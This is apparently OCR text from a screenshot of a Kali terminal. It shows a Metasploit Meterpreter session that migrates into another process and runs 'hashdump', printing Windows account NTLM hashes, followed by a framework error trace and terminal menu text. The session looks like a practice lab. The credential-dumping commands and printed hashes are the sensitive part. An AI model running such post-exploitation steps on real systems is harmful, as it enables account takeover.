 kali@kali: ~
File Actions Edit View Help
[*] Migrating from 2928 to 2560 ...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 1616
[*] Migrating from 2928 to 1616 ...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 :::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d :::
[-] Error while running command hashdump: undefined method `id' for nil
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Call stack:
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/com d.rb:63:in `report_creds'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/com d.rb:43:in `block in cmd_hash
dump'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/com d.rb:40:in `each'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/com d.rb:40:in `cmd_hashdump'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:582
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:
/usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:531
/usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `each'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:525:in `run_single'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:64:in `block in interact'
/usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:160:in `block in run'
/usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:309:in `block in with_history_manager_context'
/usr/share/metasploit-framework/lib/rex/ui/text/shell/history_manager.rb:35:in `with_context'
/usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:306:in `with_history_manager_context'
/usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:133:in `run'
/usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console.rb:62:in `interact'
/usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:574:in `_interact'
/usr/share/metasploit-framework/lib/rex/ui/interactive.rb:53:in `interact'
/usr/share/metasploit-framework/lib/msf/ui/console/command_dispatcher/core.rb:1749:in `cmd_sessions'
22:36